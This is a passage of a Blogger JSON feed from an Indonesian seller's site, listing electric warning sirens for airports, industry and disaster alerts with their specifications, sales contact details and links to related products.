\/\u003E\nSound Rating: 123±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 1.5Kw, 110\/220\/230\/240V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOuitput Frequency: 444\/533±20Hz\u003Cbr \/\u003E\nSingle Tone\u003Cbr \/\u003E\nNet Weight: 26Kg\u003Cbr \/\u003E\nSize: 54x54x75CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Emergency Bandara LK M2 2dB , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html\"\u003EButuh Sirine Darurat Pakai Sirine LK JDL 188 2KM \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3749172464411899446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-emergency-bandara-lk-m2-2db.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3749172464411899446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3749172464411899446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-emergency-bandara-lk-m2-2db.html","title":"Sirine Emergency Bandara LK M2 2dB"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAFKS0QALjvxMXK1eBdt3aDJpGYXGtEaAkbFGUtcVQ5P1cSCX6sAA8xgaJV9IsIN3UJJVNv6zDRtKlvgDEpZoPfLNJeyD1zgOyr4z45LnpaFTAtYOP2_urfqWLngaw4qgcxdGd7uAeII5R1zb9oJLsrMZKVkQ-B6Pqc7dtWm9Pwu8plVTPvM78Lzs8Hj0A\/s72-c\/sirine-emergency-bandara-lk-m2-2db.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8314855328740332694"},"published":{"$t":"2025-10-05T17:58:00.000-07:00"},"updated":{"$t":"2025-10-05T18:03:00.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtEDLkBsjWXV2W6FnvwgkNzOJvBeNyH6Clv6SHWGc3I3WTvRX0O81BV240YZT_z5tHmuIolAenHaRfMmNKjFgl07cMxKW6scwFhosPsDppsM1yxo4HNaXXL7IIbko-cEjTMnU766xAgQmB2xhQy8otvkO4-ziGLm9_rgEiE4C2YzNkHcQVRTfcqOYDNa4\/s300\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtEDLkBsjWXV2W6FnvwgkNzOJvBeNyH6Clv6SHWGc3I3WTvRX0O81BV240YZT_z5tHmuIolAenHaRfMmNKjFgl07cMxKW6scwFhosPsDppsM1yxo4HNaXXL7IIbko-cEjTMnU766xAgQmB2xhQy8otvkO4-ziGLm9_rgEiE4C2YzNkHcQVRTfcqOYDNa4\/s16000\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.png\" title=\"Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLK-JDL188 adalah jenis sirine industri bertenaga listrik yang kuat dengan jangkauan suara yang sangat jauh, mampu mencapai hingga 1.500 meter. Sirine ini sering digunakan sebagai alarm peringatan darurat di area industri, pertambangan, bandara, penjara, dan bendungan, serta untuk alarm bencana alam seperti tsunami atau gempa bumi. Sirine ini memiliki dua kepala motor dan biasanya beroperasi dengan tegangan 220V AC. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n- Warna : merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-lk-m2-alarm-siren-2pk-220230v.html\"\u003ELion King LK M2 - Alarm Siren 2PK 220\/230V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8314855328740332694\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8314855328740332694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8314855328740332694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html","title":"Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtEDLkBsjWXV2W6FnvwgkNzOJvBeNyH6Clv6SHWGc3I3WTvRX0O81BV240YZT_z5tHmuIolAenHaRfMmNKjFgl07cMxKW6scwFhosPsDppsM1yxo4HNaXXL7IIbko-cEjTMnU766xAgQmB2xhQy8otvkO4-ziGLm9_rgEiE4C2YzNkHcQVRTfcqOYDNa4\/s72-c\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4095472801261154213"},"published":{"$t":"2025-09-30T04:25:00.000-07:00"},"updated":{"$t":"2025-10-05T18:05:29.913-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King LK M2 - Alarm Siren 2PK 220\/230V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King LK M2 - Alarm Siren 2PK 220\/230V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF4cWlGIemRjtn_J2zOJiEp0l6mWuPm8Jd4IxprRGPVIe1rv7uhFW-KQFnBx3YT1CTjoOkVuQ8-CLzvSpXoexTIceJ8ERONCqiVRSi3vYBwoelDN_acCPKSO6O5cRswfauvtOSLjQTwcZW4vpcjGHOQIYOzG9iiOPM-5f6dwlFVGOzegSYvaYDWkyVNWlr\/s300\/lion-king-l-m2-alarm-siren-2pk-220-230v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King LK M2 - Alarm Siren 2PK 220\/230V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF4cWlGIemRjtn_J2zOJiEp0l6mWuPm8Jd4IxprRGPVIe1rv7uhFW-KQFnBx3YT1CTjoOkVuQ8-CLzvSpXoexTIceJ8ERONCqiVRSi3vYBwoelDN_acCPKSO6O5cRswfauvtOSLjQTwcZW4vpcjGHOQIYOzG9iiOPM-5f6dwlFVGOzegSYvaYDWkyVNWlr\/s16000\/lion-king-l-m2-alarm-siren-2pk-220-230v.png\" title=\"Lion King LK M2 - Alarm Siren 2PK 220\/230V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 1232dB(A) @1M\u003Cbr \/\u003E\n- Electric Motor: 1.5Kw, 110\/220\/230\/240V AC, 50\/60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 444\/53320Hz\u003Cbr \/\u003E\n- Single Tone\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIni dapat digunakan dalam:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Peringatan pertahanan sipil ststems dari kota-kota besar di seluruh dunia.\u003Cbr \/\u003E\n- Sistem peringatan api masyarakat, pabrik utama, tambang, bangunan, dll.\u003Cbr \/\u003E\n- Peringatan untuk kecelakaan waduk, bendungan, penjara, bandara, tentara\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King LK M2 - Alarm Siren 2PK 220\/230V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-alarm-gedung-2pk-lion-king-jdl-188.html\"\u003ESirine Alarm Gedung 2PK Lion King JDL 188\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4095472801261154213\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-lk-m2-alarm-siren-2pk-220230v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4095472801261154213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4095472801261154213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-lk-m2-alarm-siren-2pk-220230v.html","title":"Lion King LK M2 - Alarm Siren 2PK 220\/230V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF4cWlGIemRjtn_J2zOJiEp0l6mWuPm8Jd4IxprRGPVIe1rv7uhFW-KQFnBx3YT1CTjoOkVuQ8-CLzvSpXoexTIceJ8ERONCqiVRSi3vYBwoelDN_acCPKSO6O5cRswfauvtOSLjQTwcZW4vpcjGHOQIYOzG9iiOPM-5f6dwlFVGOzegSYvaYDWkyVNWlr\/s72-c\/lion-king-l-m2-alarm-siren-2pk-220-230v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3613119081451608389"},"published":{"$t":"2025-09-30T04:17:00.000-07:00"},"updated":{"$t":"2025-10-05T18:07:57.214-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Alarm Gedung 2PK Lion King JDL 188"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Alarm Gedung 2PK Lion King JDL 188 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU91JnC11xGYWDi7Vi1gyGzDO2j7e2BZfR1B8X9eEob_nPgaTPNbZjayBHvsMeABoLBXcE7n3FO06Xx91ya3JhhYqQhWIV4QrbB-MCtPDHxcEj7Gw99DL6-QZCCkxeTvYBoxjgbPXihnizZiF3G6vWEJBBjIEW9IYePhgISYFQ-O990nqBD-G0srRSGIAK\/s300\/sirine-alarm-gedung-2pk-lion-king-jdl-188.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Alarm Gedung 2PK Lion King JDL 188\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU91JnC11xGYWDi7Vi1gyGzDO2j7e2BZfR1B8X9eEob_nPgaTPNbZjayBHvsMeABoLBXcE7n3FO06Xx91ya3JhhYqQhWIV4QrbB-MCtPDHxcEj7Gw99DL6-QZCCkxeTvYBoxjgbPXihnizZiF3G6vWEJBBjIEW9IYePhgISYFQ-O990nqBD-G0srRSGIAK\/s16000\/sirine-alarm-gedung-2pk-lion-king-jdl-188.png\" title=\"Sirine Alarm Gedung 2PK Lion King JDL 188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n- Warna : merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Alarm Gedung 2PK Lion King JDL 188 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-type-jdl-188.html\"\u003ESirine Mitigasi Bencana Alam Type JDL 188\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3613119081451608389\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-alarm-gedung-2pk-lion-king-jdl-188.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3613119081451608389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3613119081451608389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-alarm-gedung-2pk-lion-king-jdl-188.html","title":"Sirine Alarm Gedung 2PK Lion King JDL 188"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU91JnC11xGYWDi7Vi1gyGzDO2j7e2BZfR1B8X9eEob_nPgaTPNbZjayBHvsMeABoLBXcE7n3FO06Xx91ya3JhhYqQhWIV4QrbB-MCtPDHxcEj7Gw99DL6-QZCCkxeTvYBoxjgbPXihnizZiF3G6vWEJBBjIEW9IYePhgISYFQ-O990nqBD-G0srRSGIAK\/s72-c\/sirine-alarm-gedung-2pk-lion-king-jdl-188.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3727992706682152802"},"published":{"$t":"2025-09-30T04:13:00.000-07:00"},"updated":{"$t":"2025-10-05T18:09:35.815-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Mitigasi Bencana Alam Type JDL 188"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Mitigasi Bencana Alam Type JDL 188 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbIPkGiuEbePAMLmVv1vn6AMfFuUK3-tZynTJRfAUih58u4u36qhIWdCtHOsacu6u-LzxxBpdVMAp7t7R04cqHNx1hnDSKpHw1gyvKn6YNMck-NG8ZfhswB6c-bq548teNCnIqRWhKM4klnSJfQvTO43zN9M070b2CV7UQeNcSbXrhG2kEvKERdeUfAli\/s300\/sirine-mitigasi-bencana-alam-type-jdl-188.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Mitigasi Bencana Alam Type JDL 188\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbIPkGiuEbePAMLmVv1vn6AMfFuUK3-tZynTJRfAUih58u4u36qhIWdCtHOsacu6u-LzxxBpdVMAp7t7R04cqHNx1hnDSKpHw1gyvKn6YNMck-NG8ZfhswB6c-bq548teNCnIqRWhKM4klnSJfQvTO43zN9M070b2CV7UQeNcSbXrhG2kEvKERdeUfAli\/s16000\/sirine-mitigasi-bencana-alam-type-jdl-188.png\" title=\"Sirine Mitigasi Bencana Alam Type JDL 188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine JDL 188, juga dikenal sebagai Siren Lion King LK-JDL188, adalah sirine industri atau peringatan keras yang mampu mencapai jangkauan suara hingga 1000-1500 meter dan sering digunakan untuk peringatan di area bencana, pertambangan, bandara, bendungan, perkebunan, dan fasilitas industri lainnya karena daya jangkauannya yang luas. Sirine ini umumnya beroperasi menggunakan daya 220V AC dan memiliki motor dua kepala untuk menghasilkan suara peringatan yang kuat. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Warna : merahKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Mitigasi Bencana Alam Type JDL 188 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.html\"\u003ESirine JDL 550 3PK Alarm Bencana dan Evakuasi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3727992706682152802\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-type-jdl-188.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3727992706682152802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3727992706682152802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-type-jdl-188.html","title":"Sirine 